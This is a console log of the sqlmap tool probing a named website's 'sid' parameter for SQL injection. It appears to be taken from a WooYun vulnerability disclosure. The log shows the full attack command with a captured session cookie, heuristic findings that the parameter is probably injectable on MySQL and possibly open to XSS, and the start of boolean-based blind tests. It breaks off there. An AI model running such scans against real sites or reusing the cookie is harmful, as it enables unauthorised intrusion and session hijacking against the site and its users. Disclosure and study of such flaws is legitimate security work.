 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://www.mid
ifan.com/modulehardware-goods.htm?sid=1"   --cookie="sid=d157e1c4d17f541a; lasto
nlineupdate=1445993753; _ga=GA1.2.664417237.1445964366; _gat=1; comment99351=1;
comment99367=1; comment99358=1; comment99353=1; comment99324=1; comment96019=1;
comment93359=1; comment77644=1; comment98367=1; comment98365=1; comment97999=1;
comment97998=1; comment97997=1; comment97995=1; comment98734=1; comment98689=1;
comment98087=1; comment94428=1; comment94386=1; comment94366=1; comment94361=1;
comment99241=1; comment99217=1; comment99151=1; comment99336=1; comment98986=1;
comment99292=1; comment98978=1; comment99288=1; comment98974=1; comment98973=1;
comment98971=1; comment35206=1; comment35025=1; comment35017=1; comment35015=1;
comment34999=1; comment34998=1; comment34997=1; comment34996=1; comment34995=1;
comment34994=1; comment34993=1; comment34990=1; comment34989=1; comment34988=1;
comment34975=1; comment34974=1; comment34972=1; comment34949=1; comment34947=1;
comment34946=1"
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:53:06
[09:53:06] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[09:53:09] [WARNING] reflective value(s) found and filtering out
[09:53:09] [INFO] testing if the target URL is stable
[09:53:10] [INFO] target URL is stable
[09:53:10] [INFO] testing if GET parameter 'sid' is dynamic
[09:53:10] [INFO] confirming that GET parameter 'sid' is dynamic
[09:53:10] [INFO] GET parameter 'sid' is dynamic
[09:53:11] [INFO] heuristics detected web page charset 'ascii'
[09:53:11] [INFO] heuristic (basic) test shows that GET parameter 'sid' might be
injectable (possible DBMS: 'MySQL')
[09:53:12] [INFO] heuristic (XSS) test shows that GET parameter 'sid' might be v
ulnerable to XSS attacks
[09:53:12] [INFO] testing for SQL injection on GET parameter 'sid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[09:53:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:53:25] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
www.wooyun.org